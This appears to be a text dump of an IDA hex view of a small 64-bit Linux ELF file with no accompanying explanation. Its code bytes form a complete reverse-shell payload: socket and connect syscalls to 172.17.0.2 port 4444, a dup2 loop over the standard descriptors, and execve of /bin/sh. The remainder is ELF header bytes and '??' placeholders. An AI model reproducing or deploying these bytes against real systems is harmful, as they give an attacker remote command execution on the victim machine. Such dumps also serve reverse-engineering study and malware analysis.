 IDA View-A Hex View-1 Structures Enums
0000000000400000 7F 45 4C 46 02 01 01 00 00 00 00 00 00 00 00 00 .ELF............
0000000000400010 02 00 3E 00 01 00 00 00 78 00 40 00 00 00 00 00 ..>.....x.@.....
0000000000400020 40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 @...............
0000000000400030 00 00 00 00 40 00 38 00 01 00 00 00 00 00 00 00 ....@.8.........
0000000000400040 01 00 00 00 07 00 00 00 00 00 00 00 00 00 00 00 ................
0000000000400050 00 00 40 00 00 00 00 00 00 00 40 00 00 00 00 00 ..@.......@.....
0000000000400060 C2 00 00 00 00 00 00 00 0C 01 00 00 00 00 00 00 ................
0000000000400070 00 10 00 00 00 00 00 00 6A 29 58 99 6A 02 5F 6A ........j)X.j._j
0000000000400080 01 5E 0F 05 48 97 48 B9 02 00 11 5C AC 11 00 02 .^..H.H....\....
0000000000400090 51 48 89 E6 6A 10 5A 6A 2A 58 0F 05 6A 03 5E 48 QH....Zj*X..j.^H
00000000004000A0 FF CE 6A 21 58 0F 05 75 F6 6A 3B 58 99 48 BB 2F ...!X..u.....H./
00000000004000B0 62 69 6E 2F 73 68 00 53 48 89 E7 52 57 48 89 E6 bin/sh.SH....H..
00000000004000C0 0F 05 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ..??????????????
00000000004000D0 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
00000000004000E0 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
00000000004000F0 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
0000000000400100 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????····